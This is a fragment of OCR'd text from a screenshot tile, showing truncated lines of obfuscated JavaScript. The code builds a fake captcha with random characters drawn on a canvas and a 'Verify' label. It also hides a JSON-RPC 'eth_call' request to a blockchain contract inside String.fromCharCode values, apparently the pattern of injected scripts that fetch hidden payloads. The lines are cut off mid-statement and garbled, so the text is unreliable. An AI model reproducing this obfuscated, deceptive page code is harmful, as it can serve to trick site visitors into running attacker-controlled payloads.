
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
Verify